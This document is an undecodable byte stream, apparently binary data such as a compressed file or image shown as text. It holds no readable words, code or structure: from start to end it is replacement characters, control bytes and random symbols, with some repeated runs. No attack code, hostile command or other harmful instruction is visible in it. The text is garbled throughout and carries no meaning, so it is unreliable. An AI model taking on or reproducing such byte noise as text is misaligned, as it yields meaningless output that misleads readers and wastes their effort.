�R�Ŋi�d0�eĒqh�l�8�*	�N�arl,~��q_�e������:�=د?����1�� ���^丯�2ǿ����oB<��3� �g�w�| ĸ��g��J  !L� ����w��cÙ�*�J�JH���zw�K��6�.D�QR���d��M2�4�I;�̉$�D��)& R�)@    �,Y�F�-_I�҈��t��(�`OU
5�;�Oy&�ŉ}���gUvjw���6\�K߄��VW�6��2����]œ�q�1X�i<��ɨn���(թZ�V3�P��i<�Q�H2�V��T���{U�V�M�Ң��G���5J\�S��r�$Ucq��[����am��i�pӂ qdƪ��Lym���Yy��)"䴭�q�:^�7:���V�w�?�o~�#��� �;��]v:��� N�� ��;i�������iͅ������&2�]������0�+�l{ �̬�)��b�d0�D
Q�"�Q�ʤ=���tU���=x}�^̼V�Ldl����9huM!ȏ��ZS��,�+�ER�NČ;�ޮ@�T����0wf�o"��q8�n��.��Z
�e;��Z�遄D�0q�qғ� ��
��ri�4�(��ҕ\�5� ��z��>̗���C���Z����қ�	fp,��_��#���c��h%n�/}gK��(z|w�p�6��/�w%��f�5�{�8��M��N�- ~���K�:C�zK�E�@T��/7I=���U��T��͡���gS����D}M}}���ޙ��K�g�i�1D��� �k9<��Ļ�:���~e#���G�$�����#kmf�7�nF�$�n� �eB���2���T�� ��/��!��<�|C�"&E�ϫI��q��eo�M�נ)'`M�����k$r���"��AD�(�(����{��g�R��(Y��F� wm���"� ���l+��� g�K� ��~`pk�[1������8���`\^��^��V|�2b�ھ������%n_������R���f
GX�X��x�����1� �3/���O���� �pJ�/Ox埣��h����C� �S�9��4��\>�z���������GY�9?�O6� �߃l}ã.~�_��������f������x���@<q���r���>��C�3��Lz��d:^�H��8�����6�Y$a\�L��]X��Hu��:Od�� �:b���2,�)��_c�v&��<�Sk<@�&:����#��	Cn�u�#�u�	�n��2x1�?��O�b�7������nw����}6'�W˟�p?2���O�Ϊ>�����\����?%8���m��e?�9���'���dc�
 ;����|�n�x 1��Ǹ<���U� mp��J��Msj[��)8���/��TKl|����� =7�!qP{Փ� l���O�>���3�5M	�y�ޯ5=0�7�!�%�2�놣�kWޟ���ws]��MU��-!�̱�m��`�=�cz�H��@,����v���(��CQ�>��@O� w{{�r��
O�/߁Ɨ=���?������\ǔG����ܝ��������C�� �泗�˟��d�B��R�=��� �O�8ÌY���8��S��3����&?;F,������ވp�1Y��~��U~Q�f���to�v�?"/�y?���5�� �|T�������m���?�����8�?6rkCk�ۇ�~��x撆;�r�u���ņi-;4�]�v:ԓ�;ꌊc
�t� ���R�P�yi�4��;Xu��z_}���[�d�<����s�_j�_]RsKt�%
-��t$!��O���k��q��	�L��nd�I�'��;-#M9f�-"�m4�#�q���L��C�|���AT�P�% Cn5�d�2������ lĦ� @ln�������Ú[t�l��琕��Z�ZI}��&�JH�z��|;�Nة6mu�7k����������8�B�-ef��L<3�bQ��FE�XKװ~�z����l9��ZM�'~�� �﷎�ݞ8#�.��������VsKx�)��5�HC/!;�}77���;����ej5�_5<����+�v�ܛ�J�)���s5��x�}]��2=j��PQU5@��L]N��ji�R[RH;ՉIA����(W��|���Z�:B��\��[��HXJ�RTRl@RJI�6�eYR��d!W]'.�`z�V�]ۼ�b��M����n�e)Jq �۫m�8&��X��K�4T+� �<�Ґv:B��;�b�c��T�o��}�6��9���e��8�O�Y��h_��=������ÓǊ��_�%���~r�l���?�N-��� s.��S�k�8���ͮ>�	Wȹ��K9G��̢ŏvf�η!�m�%W��H�|���.9���:{���H�Ӽ8Rf�Z a"��`)Z���(�<z~��H�6�a�U�&g�CӰ�2�O��Û-�ät.��b�����v�j���߸��w��,�Ï����|���t���g:,;�섮5�Qf$�܍�W���Z���J1 
{=�P6�j�Fdi���� �OS��m��9�W��o6g�j�֦0^2e3�M7M�CO6�4���uo�����̗����  1O�+�߆j_�s����2��� ��� ��a���kCQLO�s���<�{�^���F�j���Y����U��8�Vh���S�H @��:��M��iՒ��?F�vd�͜�cg7� ��#!Ĵ��)� :ڛp%�_Z�!JF��(�;�yNWS�if��ʴbu�	D���pY�����ľ)E��"��� %0�;bݴ �p���mT�zD��;�RQt�i��J������o�BfK�e�1��~֯�?F?���|s����*��K*��&:����*��;�����ǎpz��2:Rm Y)@���t�Y�?@Rla~�0s�8p���d}�� '1��5�}�'C�zg��/�9���������������#�'�+���k�Ъ�>����q+~�?��?�����D�4?ڶz!Ðt�f�����U�G�{��ѿ��d�,p����� ���ק� ��R� �3�������b`<��V�fx��׌���6)��R����'�	2��vՒ��R]��rWf2�K	z�t 8F�Fbl�!kp�,4�k︽����]�_;jg�	dx}F�Q�S��!��)�H(+I�>�t�O�qt��<}�~i�ց�.���~@��h��<�{�G;�ɘ��8Ѯ�·� ��r���(lm�@	E��>���)+��|B�>�����>�.�}������ʛ	��Ҥ��	_5��l�.:�p��m�;��n�fy���|���6)��V��
�4�!"΢��f.	ڴ����ez��m� $N��5� )Z֒R����G�`��W;j�	p���(��f>�vG��u?�Zn�ͧH(�o�p7�_ȣO�{�Vs�5�ϛg��V2�ޢ!gɎ�-%��e�:��c�,�QEd�)"Q� 2M;�y.,�)$z?�bM�������
C�P�q�U��:�~W�BXJ�޷֝iI�B�Sp7 � �p�>
�Qh��ɸ�cɴA�΃p1��)�ژ����y�GYif� SG�*���P�9?�O6� �߃l}ß.~�_��������f������x����}\91\x�/���2Z��7�w-����o��� �������3�����?��ӊ���mhE��K,r~c�~4�9
s4ji�ݾ���̺p����1}�r�L��1,�l��($�|:���4�0�E���q���Z�`��;Aq���Us+��V���(�2�f��e�,�6�[�R�ԕ(�k b0>��� ��& �U\Uk�m5c��5]�iyFl���,��� Ȁ�zD���qv"Ɗ#6�k7:@6�ͺ� =�C���� q>dz�j�*�b�[ir�M�J+)I�ب�� P����0��6�4w�{��>n��=�W�C�W�f��9w%�h��R:8��S+v�|�� �>x�#�'i�_w��H[�Bu/a{��}�s%�댜:��ndl�T����w�ú�p$-v�����ن��o���7� �xq��T��[�;�״��i]� �?�.yOr�I��K��4&M� 0�6܉�C�"􀀇�@xS�o݌��g�Q���+�*������T7B�7a���;$7B[���U�j��}��"���(�}%x�l^/Ғ)��
,��r��;w�I�����}�?�\r'~֯�?F?���w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8	w�5j�ς�5m�@U����y����1�Q���XS��+�W-��H�*@aP�!��S!������|��zzX��v�T�v�@�F�2z������sJ`n��J	 ��@������ٳ� 9����������x�?c� � ��?�R�����1�M���yC-��9���f��R��4��o8�ہmHep�e����K�/UcB��u��b�bד	^朓��T���$��)D��J����q�5'����Z��?��v���;�
J�5ATs=��|��aBi����P�BJ��QH$����� f�G�����W���_�1~�\A� Vok�����X���� �f#�r)��<(�������q�EY� ��� ��Y�k3���5o�q��Ėȍ#���G�RՀt�`Ŭ���;\�ji&C(��
P ��<�ດ�E�mq���p�Ւs�7�N�P��X��`������	Hu7R���JS�J$�� _��>�[p�zC� q�ס�ծ� l-{Z���Ŗ}�O�SͿ�%���p�˟���_��~�g�Y��i��^,/��WLW*��yL�����]�|5������ �8�?�+���w��aOŮ�v���:qSgl�R�/��]d�tH	T�^��Z.j�^��n�ژ��".��Ƞ񨬐�B�!���p)�"�JZ%D�s�|�b^���Y��Ʃ)���"�աDP���ZPR�RJI�� ���r��-ՋW���n~&p��(f�y䷎���� �=`Q�}�eP��� �+Th��9@�ĕ�	G9���O��ZS�Mƫ^�8�8�	��,9�Prٝ��R��z�������n�Ț��&���IE �9 �)� G~<R��H�}�U�Pk����&�M!A*-2�*"�(�* ���ƃݳ~�x��{U���k_)>�/����(�� ¿� &1��8�GD.Z�"c�\��U�)q4�X��Ǽ��R}���3�]B�I����_���Q7B� L�����@^X����!xq������}q@�E2� ğ�h}>�O�� D!�d� �qȞ�Z�������w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8��A�U�""�Q��H�X	��dm��?)���G�N����)I�..y`���X�_��d���DQK�1ɱ��ŉ�Q{�_��0�,!��k��4������?��˟�� �O�n���r��n�u��9�=�*�`�����lt,ߵ��f!�����I�E���I�뒝��C�ÿ@ ��"Ǘ,��.�E����b���$po�,g,�8E�*�G�����ˍHZ����JiV�l�ŕÐ- nv�ŗ��QR��`�w�nu�S�+vFT�0�C� D8t|K�([گ׊�?T�Xp�� �>A��M�6���3��&hf˧H|M=e�J��ϭ^�l��f~z��RP�65]�fŝr
vF��N��F�@�A�m&:4�_��ku�,����:vf��*�e�����Q�Ģ��A¹H�@�c��)�1c� �?�ٿZ}C��X�>Q^�����?��F#�{�N�>P��83�wx*�/Q��
Ы�K�"_8ǶF�H�x��*�ىM�*u
���ͨ����΍B	�=P���`Ԭ˹b��s9X\2vg<6?|3�0+�����赶�5yR�VO�[�$$t��ŉ=�O�SͿ�%���p�˟���_��>�g�Y��i��^,/��WLW*��yL�����]�|5������ �8�?�+���w��aOŮ�t�1���k�)f��*h-��C��J29��L�F��ٮ���`"dH:v�=q�\F���j����
urm'P�v�G�,T�����`7�����[�P2j���$n���eJ'$tuD �a�������  ��I�G��N�y�rAuEVb�k��p{��b�:qT���:�>*���9r�sc�e�.~�wZ>Dae�F[�r�!6���}�U��1J"tBxu��Z����EK���P$l@$�^�{m�U�?Z�Yg�o�FRm�:Ԩ�[a�-LDu�[d�(-�9k�e�{�u� ���p���>��̧�� ��w�z�� ����T{��P��ޏ��9�r��s�����ǷJ�ė	a��0��҄��w�A�]�'U�$�Cq"�5)�m���KbmLjҢA�'�lN>ƽ�s��a��a��LDg��y:˪q�B���JC܋�p���|Q������E=yg�i=%=.�
IM(��5S��4��h�=@*H�^���DL&�
!)Bl��u��B�,?=(l�����BQe]w�UrO��0��!�%�2��~֯�?F?���w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!^�?�]�/�]���W�������[�1� ������hŒ � 9��հ����+6o�׿
��8ma!����Vs�sMS�Ï�E��{I&�/���	��"��MQL�Q0 ���m�R���0���]*L����Dqm,�2X�T��j;=lGN�n	��lt�/���� �¦���Y�j�� �����caN�A�3�J�r�3qy�P9�e,ڢ��s&Q��"P��d6=7�y���)��j������F:m� ����
_��b�c2*Nנ�h
���b#����큹��\ȕQL�];�����H#��f4��yε��Х&��{���{���
��������v�7Z?��?�W��1y�Ri�ܷ5*�&�W�~�]�_�d�>U�&qA�fi8@�L�QJa@�
Mk�5�Z�ow�%Obj�JWiܮԉ-���R�R��[(_q��z�Q�Oґ/�^��#�-'cR��~�ы{�ҧ�C��K�� �>�8s��|�g� 3�Uo�,?�Y����[O��a�����}o��q_{b��x�/���%�/�fXRo�]˻���fo�᱗ҤȒ�Ҭ[� pӇi>�!�;��tŮ����\:1S����53�zː�D=``ɖ�x@C�p������}4:@ɴŕH�m�7�����a�_��	� ed��ע��?A�v�S������ .-ãS���$�������1e`��z �)�/�j2�G(��NA�bzÆ~b%/��� �r�.;�hG�7�9��,Mb++���9�|�R�}��Sᬂ�+�,]�X�ȸ��x@[��^����%��C�]��8v�����r��b�s�_w)f�Vx+�M�Ɍn$��۹w�]�QϛA��m�"�*�����$(��/�Ɠi*&�L<�c��*{���%W�.Ӕz���Ĳ��ٳ�w�\:J�|��O���K^P��'�7�U�]���Ӆ񼲧�]�\F@��>P�,�:��p$�1� �V�Si#��h9� ��&2���i�����>�>l<��C��L�f:�����������w�S��Xn9�돤�>ҏ�F�����c��q���Ã.#��8��(�����:��<?)���?F(��� ��g/�?!i���/kꙃ+��ݎj/�~A��ͯ�W� ��	J��B,+�sJ��	���"@.��/V��PCiiiF��7�X��ӯ}� Hw�C���<Wk�\��=��5���`)C��Ns�Bt�[��}]�G��(�-T1�VM[Sߠ� �4�$��z����`��DY.�d8���*k؛��C�mXb� �h��쮅��V��\��qF�N��.���m��I�?hhr)�V �=g*��OI�c7�MbT�"�as��X?81�8��&W�b"j�x�.Y򧼝���dv>)jI�!V�:N�I���ݡ���ɳ���#��ï�h��1۸$��N��IG�@G`�T���p�g�wv���ZV]:H��"��?�����Z� '������QY�����QXd��d(v�o�,��#����<��M�K�r��	�E�m�P�����q1�y��[�Չ�FȔ�	��,el�sa��j2���Me	-J��V�YAJ�F� �,��[�;���Ә$1kj���3���֘�9�c�4!V�z���j�5/T_��g�*��S�:�&�*y5ǌ��n�w��7;c�v���'�q���@���ܜ�jk�[KR�<�-�j���[*.7d��,j5��gN��ǱY̙�rc+$�l�jR��A�UXd%|��/�w��!� ��@���~mI�
O�j��k&�<Ov+ۂ]������9�Ct�����H�I�(��*׳K���u��3�v�&w4l���P�Q縬�,�'��;q2�p ��v	�Ny��v��N��HV�f\+= � �� 7��c֞����i�"iK�}�>ES'5�6�ʌo#A��h[�5���=Q`�ߒd�fW��I��Ω"�Q����P�`�����u��j��ω4�*q�4ej;T�>H���t=��;�F�	�R��$@�5�yHk��X��61��@*��E���D�7zeEȹ��{i�nq+�J)�`��sTZ�ŊP��տ�_�ć�}�{:Qf�CU9�I�7�
+�l�z ;#��ooH�N��w]�N�e�c}]D`�'��g�b��7�X��0e�N��1Ԍt[v�E!��@�b����z=I������O��ￅ�s�l^͹�2B�f\��y��XrM@��b����n�Z֭֋� ��J���4��������ؓ 7R�>ťq���.+GV���N��Ԓ@�w)�J !��F��
rK�U�����ԁ�;���ԣR�w��@e�<��#N)��f�'��m+I
_,�$��c�8nG�h˼�f��.�ѕ�j�I���z�q��(�L��QM;�o������)��9���Zp�.����$�m���}P9���U��hR�*$�%�,8�VX	B���T���T �XH�Oyr�7/^��w�dF2��
�!K�rJ1������O�>b��n�܉��Q�v	��	%2]�m�=W��Gm�K�ƅ3#e��#ʝTD�8��`m:J����(j ���X��Hgl��|��$lDUk��e:R��i%Ȭ��;��ɬ���UP2�I��QN��=Fز����m�U�t��:��Y-��f�s؍�2b�Ӝ��	��K�������7��f���r���p�	�9ޫ��V�\���oI�Z���h����Ugb��M/�#ݤJ��G��9E�V�k���U�bA����w�����O�ljLl�_�e��9/&:���4�)-�K�k�ZR����LXX��MZg9\m	8ޛ���t�j3�.��Y������WP7����7Q#>>�<�q�tMm���P�������]��]F���39�҂�"HCRJn4�R������Vލ̀��W1[����5��2��<8��.�Ŀ���g�4mFU��ga�$ME�`/j@QCQ��L١�N�C~��|z|ؙ}�2�K�|�2�O�1���V���BYu�#|S��@)�n�
�\sPl�@���5��*�j�$�Cj�2-�>��iӺ�DDyA�F���f�橀&@TN%L 7�  6���5$`���͔�+�j�+9ˇ��T��ޑ)29o���帲Ԇ��͈�����i�5��a�*�&ά�svj�f�#�5(�aж���K?�x� ����L�t��4]#&n�#ﺼOT�Ԑ5��7��6�G�r_f><d<���f1H�"<���򢥙�mhC�R��L���JB� �&֯������)�Wc��k#�[�����D5�p���N�E�����k������hhc1�!����� �(�'�Sc��l��!�%�2�`u�,s�J���c���w�S��Xn9�돤�>ҏ�F�����c��q��@�.�*ȿz��\ǔ@��_G�r����~R�����(���� �3���\��`������=��n�5�m��2����LV��i'I:�RPnէc�Tܕ��R�3u�&IAQ�
��b�3�*+*(���A�m%���:S�>>���c������ǝ�1&�EҤ�[y	�9�
�Vޠ�a 8�ۚ�KZ�N���q�$��J���9�"X�RnS/�Uqc�^iفG�5�ٕ]*��-�ܟh��4l	��m�`%Ǖ�Z��o�<1a�*�k����-���� 4�6(C.�<�:�BCi��Y;lN�0�T��>6`-�a�E[ uZ:b���.���v��T�fI��+��E�r��l M�upw���űWu�_�kK���	Զ{��W9~��I��y�k������ҝ(D��Ѻ,!Q6i�N�w	�B��QÁ�6I�A������iѷ��Vo�u|�O�������i�;dt��~�5'6VtL9�QNV�@�|����/�2�j�q��Ä���I*��3��M�^�.4�%�W)�涝դt�SV"�h���������&��\��Tڬ�Y���!��UeH1X巩2[�n��{��@��4��'jN�����(ͦ�ǵ�H��L����1I�+VWz�w�/��ɫ2x�7�7f��1���WZ0&;)��7V�=�ޞ�s<�ƾ�]������u��L�	ZX�����PmԥE-$:����Y)� i�tt���It��n}�a���^�B["��A4���h�]����z[X�j��Nz!̳�ٺ����)pud�|�_R�k��ݶ���W�;��ŕ�QhQ�I�g��Q� <#���4����K��kF��-��:C��۴�s�G���� %K��*�<�|]�i�@ы�Ԣ1d�L�M�*��)�0��G�T�r:��n|Zΐ/`��x�+�7��6K���c�2���[.91��+�̔ꖢ�=mccrk6�)#L0{�ݽ��0��е���<��-��*�e���G���.Ry~I�V�^�����o�_\?fS�� �y G�� �r4[M��������޿u��sqY��e�J'c�ZP��ں��M��pH��� =@68����g����Ζ�_n���%�g8�i��r�&��U��\s�!EM��Ѕ�?�/~�&-��ZN�jw��k�q�)��YHx�Ν��4������AD��L��G�I+�;����8�K���%��=��qR�q�YJ^
Q���IJ����Bm�64�?�B�,�w-���Gѱ�W�Q�Vt��E/��8]nǠ7�����q�O,F+�������:3~`�\���e�q��9��G���BHB5l�R5_k��w�l�[Lϳ�B��*x�.�O�A���D3�&���������.B�CqP�}��%)�D�a"�����X�����8N�_B���ؖ�\rgiԄ����Вzt�}ɷ�XjakS��x�u3&��8��:�#	ّv~�f����*����"��Տ-(���Ӷ�>��Q���A�/���R�E���޾���r��P�� .�H�{Ǚ9�1��O����dKey�i�fpt��^@��9)	X�H���
2q�S�Q��:j�蠡��%�R��V�;j)�/��:%j��r�����&ȕ	�,���8imUZiȏ���6����y�]��u-��ִ����M:e]持u���z��$�n��{-;�%��w�FJǻ��rb�
#Щ�� �o�B3�����mbAG����@��L�[��\�I���)��>�y����ZP�ZId��Ҡ@���Fr�'���?�^uu�r��BfwT��v�6�R&����L�hX֬��Mt�="�t����n�P�<��Ӫ$�p}V��t�Zp����r�sL�2�3���31��sZ��q�.���c^�M��ɗ�ϦًF4��}�!���ʻƲ�I�UZv��A�B=�����[�!�$Y���r9�V[���=��݉ǒ��x�G���w5�h2�u��R[HV��6�t�F�d��$kC�y˄�AM�͢�EB�H����F���JDC�&�jƽ&�*��%�a+Xj�sR1%
����W)�31�=9�T�F�>��G@?_����j���@�G�V)�*[�-���%0�x���qES-)��T��jV�L�՜�)2�F��I	�v.e�m%�������ns7���3��Z<�*$���qLJdD��I[g�:�ݾ�bh�s�l���v\x�15K*SN�Ч����Jy�
�ڐJ-�:�a�(�G+�����N���آ�a�H�Zf���

C�պc�.bR<�� ��7�G������w�S��Xn9�돤�>ҏ�F9�}KMbJ�n��wp�e�� v�r�� ����% N��;q��"�
4鉁9�J@��B�F\W�~d�7Ա*��j��5*�U�Y0H��8]�[��u��gQuN}�m�  6�F��ii��	���4�w�מ��ߚ芕���d:eOF� �Co%	���R;� �.���`Q�Ca��|+V�0� ��Մ�L��N�ڗ��O0.g����:��
��=X��ݏaH�V�8l�=)�S��f"ȨR�3�� j�E ��jB��)OOv)=��1e��z��&f#�q�بUu��p��H���t���	�ù(cQ̓)�:�%)iD����Ct��f��Re"��B o����mKg~��OՎ��)t<�Cm��v%����ځ=Rv��~��!�Q}ƒQ'�]�����D-�Ĝ-�9Pp��źFhB
�2]�T%�����+l���1h�1�+�IK!L2�/ZBVڶQH'Q�V�^�O��/O��M	�!ǒo(.-�^ޜ�t�r~������Q҆hv�#���t�{Ä�P'ƅ:[ZGē�w_��K�\Y�O�I����#15����j;��*���%��(P.�����o����.&�Ӟ��A3��$��e�Q����>�-Ȝ�
	�	NRRE�h�c�Z�5�v��c��G��O�G?�����-�ޡ��{���s�U�O�B�2��Cb���%L�om(�%ZJT^��XQ6C�B��防�.����#�)�fI
���n�;���Ӗ.��Ji)7�ݗ��dd�>9.�fld�!E=�>���!a�lM��?���ڥX�m�r��^V�1#q�H��޹f�$%�tWTP�j|u�!H7��t�!��G^��1c�E�hG��ԫ�����H.^�g�(���g'�<���:�C4W�~�Y~�m������[PB�rGq�u�߾���P��sz�\�eF�J�]�Er3lL�*<�Q��9�r�f�̓JX-6R�e$aԠ���C��.��!Të���l�Ve�5����jFz>niwRsw��UY��+��˅eNQ�r	S\�݈$u>#�����U�ċ�]�q�Y�!ȯƎ�eqc7��4�M%-�-�)m�%)m		BH�c��5|�@
�����Ⱦ_�;��K�>��6�ߧ�n�;�9�oʹJ�k^�ج���?ث뮟��?t�G9~A�,j�ono�3�w�:)j�v(,\�<sX�(�f�R�+�ūF?;d�v��"RU����0������ �EXd6J�&��ۄ�b�Q�IΒ3#mֲ��f#k}�)qD$�=B7"�������إmU�!&Վr���y�fܷ�Uv�c��*��%E.��D���|IJ�O(�_���o����J��20����5}z�J�By��D������Ӆ3�A�F���{"Բ-�Y��C�[#�[�t��/I�s$���$rlޱ���I�~��9�<�"���&@
E����<1:��r�;6���z�*܆�jn�t@}��3���>�[j�/Z��� �4$��)�v���	�����X�@ǖ��D�Aw����Ȯ�L>qNd�w.������m���J3���Gx��b�jS�F�ʟ_�)�B�7�Zi$�￟�ʁ:��eX���v������7��-e���izw�=vN�+��E!V��i�U�HU�QYt�)*x��JT�:M�����xX�o�������[NZ�S�M�旒�KT�L�S�M��%��s)���eF_�9�[��miS�l�u�2��RQ4�U���
NA�a
���&C #+Z�����5v�r~61�R���U���QE��l���P�)@�u#�#��5~��u�I��p ReE�V�]����\Xo$��ˋF���Sjq��p�,�c{J:~&2��V����i(��d�	~����1�Y�AP7��	@�����ܿ�"���o~9�r��EqM��l����C%�<��ʷ5*��IO��E���^��.z>�z���D��t��&��B	��O6dĤ3�!�DPk&�@��)K�H�|�bV�:�&���pe��\�~Y���^df;���rR�}3w�M�T����<�G���l��LO��z����dj���s��劅i3t1f�+�{i�;B*��.�9�m�cD��,6��fr�����e&���#*1%�2!Ķ��u3���<�����%G���� �V|��i����⠓�Z�3
/���DÕ�"F6����DY[��T�4�4�����Qtf��b༧"!K��\|��\Y��I�x� �x�P�M�C���N�71m�:
��,�yA*aIp�DPk�3&U@^R�Ǖ~�d���>�)�P���}oR_�0dP)�;�A�������$�.Y˫��óg��+AKv���E����z����%��㙾y$���RRo�t&�T�͚��V����9�8ÿ�km�_��껵�9��-���!#{'s���������w�S��Xn9�돤�>ҏ�F1��q����|�y��HTYB�@�>#�n=%��xv���ƛu���K�_���w�Ӈ� �CR��tP���I�h��/2M�Oj���n��"��qtJ�Q�o �z��XSfoa���~n��s.$q���j��ЬhԘ1���U��T�j��,���=��<��N��s�ͫ�����B'Q�����
���U�?z������uȖ5��EW�AP��F��9�\�����O��#�F�e�8��td.����\�&�=6	_���;���s�(�	R����i3���nU���0�WO:Y\{�#O��vF6��`���N�;$�֙(��&���[?�k�[�Ց�1�J3L��K0�F���{{�p��j����8k�����0H�Zy,*,Gʴ��VP-����Zib3��S�%A'��L�����Y�W�Ә$X�^��|�L�o�L�ǲA�e6~(���p!� �(9C�֏0#�,-a�}����]�շ�57QV~�����ë��J��V���j�f�)�����PKc�Bml8虁��O�;�EՂu�\e�*%n�r��]��)�S��u �(BwG<sn��{pr5S����"�Z������%�K��S��� ,�F�o{w/Y�ew�f+)�T�/���]��Z\Z����o���lH��Q8x�%1L>;�)�[q�|6���L�Ly�<�h,�tǷ�!m�*$X};���"�3�"��e�t���J�.�-�m ������1(꨻��{A�L"&�	�+
(�s�c�ׅY��j��5��QL�hU�S���uQ������k�a�Fj��l�6�BJ��Z\�"�%���	����}�I������zS�@zE0��+��)!���mn�^7ŗ����.ʇSVYq��m.�:Ӥ�J�WE�{j�PQ�Wr�^��fk>�^�A �.=���]�w�~��?�xz��tuy�g����<�t���!���J�'����ڹ����K��(�^���km�U�f��I�-���%����$[D�N&N�!�`nr	�:H�n�T�0��TÌ-$!B�.�����x\�7�j�tw"C����
�ju%�]� XWD ��_Gґ���ؤ�*B2�$���u��'#Hȁ*�U )��U�ĝ]����P1D(Iҋ���0Z��epωQT'tR�\@S.�ђz,[U�}�RAO�3)�[��`�8��n�25&v��=�6ga��J}9���$�I�$���=���
'#W�a��م�6��&�a��K�|-�����G8R�� 5`�Ye��)�e%���V�o9�Up:����{h��PW��Z'n�3�ź
�}RȌl�q��s&����t�}�B��~����r>�)�n���w���q�m@�KT��j�,S�cTS��$�\i�6�d�*u 鸵��-�K�fs����T�G����G::���jX*�ҡ���S$�q����'IN�����r�+�ȋ[MF-AR�I�(�Ԁʹ��*s>/HQ�XA�,r�y
��^j��7s�%�D���"b��:�9f��")�"^�&����QQO*�o��NN$+*S�ӣMNqD�L�T�K2O�%�uJ���[����F���0R׏4Q�ćv4��\�n�fB��^�@�}��%��'-+�AR|�{m��p����(�U�Rg��).r�����]���^���a0�/�l����TP��n��E���G��r,R+3����3D��� 1�%(��p�x�A�H))��[}A���(�UۨƜ��֟���id�H]â��F�P�2�v�����Ez����k�p�J�R�=�_���L�Ha)Lq0 �������TS��G���H�+�R�Ɯ����V�[y%�P#���B�s���q������c�3�P����T�9�4���q⇋�!�	��!��  "%r IG�\^�c�<F��p5P�8���
�8}�<�����(iQr����U�oZH��Y�)ؤu?����3j��h���T�1��?�l��Ґ���;_��D ��96��%W���Ϧ�X�x�{:X�e��P���q:Q����PyWT�ҟ24���� ��~�m!
>P�)ا/>�*j�;����j��(]����{�����$T��S� "���zbGϋ"�Ĕ������={���w�S��Xn9�돤�>ҏ�F<8�q�9i�oY�ú�����
كQT<�������l��l���n���	�(��N+CCR� ���.���5:��mW�8BI�����[@R�����N<���AqQOW'$f��Z&?�?z�;�P�;Ƚ�t�tս�G�t�I܀#e AG�3�5#$	����p>oi�lqC�/�C3�pN��/ Q$#�%����ZB$�+N(��5<����3K;���lM#��'T�Z����Qc��F�Fh�b�y��Q [�"��U��r(r��zvu���_������8��hϙ�_��^zfO��d.;l�()JZ�C$�k����uGn�1��qwC�?0	HhlX��h�:a7�JT#6�U������]Ķ�Dʤ�Di��<���62dVL�>��2Š�H�'ğۻo����PU�/�Ty3��]�U��%�)���l��E�����)���p��X�:oO��5��y�K5Œl��ډ;|z�Z�h��i�H��t�r�`�l���9Z�9s�]�p�b����FT~)Ƥ@�7-&4E��Bc��j��ר�V�%7�m|��p͵�#F�|��BIɴ�H�v+EBtt]U;`��egc�b�b*A8�JXQY�'}� +�S3�T6���&0k=2C%L6B���a ��%n���A��_9a� Үf��3�׬�^��(���#�ff����vm��Y΄#۪��IC��a�U'�hnN���P ��Ǯ;�g,�7<q���>'Q�V[�L�.k:CO��R�dIiakg����,j
JnE���
�<��X�O��g����{+O����{c����#���l�h�јMQ+M��O4w1�0�YTtGZ��Z���@$�ێ}�kY��W�Ҡ�l�k�YQ�ڢ%,��#��D���Irޖ�H�]ٰ���m�,�0(�qܔ|���$��d�:m�'qD��I�AP�n��9w6�^7Vp,ٮ�?O�l���8�e��#3�m��[���T�AVcR�km�;$X�圮�I��Jd�2��+��U�OJ)_v��i�e�6a�.]��?H"pܛ��~�gl�z���A�ej#|8v���Jl>��%N��g��k$_P;�Z�W�k�������nZ*�w1��{w�o�<�k��qc޶/w��O���_r�)�Mj�]����ћ����㠥S�<�ȵ�+~D�h��ղ�7�kj��pڼ��։&y�<�&x�>��Z�]��P��H��ݻiwH���ru�0x�` �*:�8,ٻ��޻��b��ÃFdK�\��l�_ZJ����j����plR�����'��r<�S�+��5�<�I-���s7f�="��:����u:{#��ܻx��%z��t���>���j�Vh(�G*����0�V�P�R�ë�V��pw�8���8�Ϥ�Ӥ�K�䕾���2�9wr%�A�� �.TlF���ȑ���:f�JCY�0� ���U��m��x����&�y��Z��c�B��ڧ��4����!��!*�ۉkQ�����a���n�V=i�Q�{��S���8��U�U��CN9���2����t�R1@Dݪ{����Z�\e8�h�w�m�=0��GC���;f��tg�̕Vjl�SfB��AՆ�47�K�}�j��yĔf�/5�!�}WI�uGv)�|��'H��A�fr%:F8��t������q������G�&���y�R�23)K�А���Y�WǫZ
U�`�m��Qp�.O��%�Il�b���[C��d[�QGl�J�r����s�BwD� F��r�)���������s�"l�+=J��~e"�J�ڣ(8#�rZZt��ب�;|d�j�䋪�ɯ}���<�,�9y@���.Vꂵ�g۫(W�J`'I�J}�`?�s3Y���o������}���W�!��i�+?�%/j�l�5Z�n��1�|1WFw���D�52�~z!vy�����<��:q-l� 9�i�s��xR�.�Z�:I뿮���x�[v6tb�Q�sL0����R�G��� ��e6��OS��c�Q��m�5�I2����A��E��Q��QF�n~v�NY���1��ͺ{	w&��,*̥f�߾�/�Ec�tW$�'�1\���4�FmM�����@I#{�eu�r�F�0��mT6sz��vx<R�E�}�y_8s?m4�%�ZA��d�{U�b�
��
I�)L��a� �w=�;��8k�n)�:=W��f�I]3�wW)��
YBR�t��p�yX	����P	�$R�1]��i�V�a]�v}���Sd�e�q�[��*�s�D�w	v���po��1$�nw7>��Վf���:���\�M���dEc��t6�n6,ʝBT�u�`��F�Vw<�h�vkU,�c��~����Q���������]$�4�����w��[�o�"��Ιe��:�'o䟒}c����xQ��l�$|٘☹�+?�&cԶsf�*��}д_���w�S����a�����Mc�(���~�z���yeΙR����鞼�!��;��dD�}30v)��ܷ��l�� �0P ��& �J�!1�6�lH��'��I��M�g��o����+@Z�CMk�o:Pޠ	@U�Tvŷ��,]��R��'	��լ�DlY<ZR��^�j`�F:�۵7P t��c��G�@@<�L���v��gAR��>��R��w�W�cn5z$�D<r�^I�ܹ�B���8���\q[$;�i�n��r�M�Ť3���8�������� uf�r���YDM!0�a"I��'T�R��uCw�>�z�́���f*.F�5�P{3&8����_u�d���iGYQ�,jR�@'#W�2�BW5o�����(TrZn2�@�l�̑%�ץ��b���Y�]�0vn�2fQv*�2�*�S9�ϐ%VB~U��_ɿ��v'�d���|3�����k�)��:��0�7-B���y*�vŖ����ų�������,�1�eq��>Ԭl1�
